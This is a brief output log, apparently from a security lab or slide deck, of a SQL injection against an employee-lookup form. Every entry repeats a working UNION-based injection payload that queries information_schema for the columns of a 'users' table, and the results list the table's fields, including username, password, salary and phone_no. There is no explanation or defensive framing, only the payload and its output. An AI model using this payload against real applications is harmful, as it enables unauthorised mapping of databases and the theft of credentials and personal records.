 ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: username
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: employ_id
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: password
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: salary
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: phone_no
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: title
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: first_name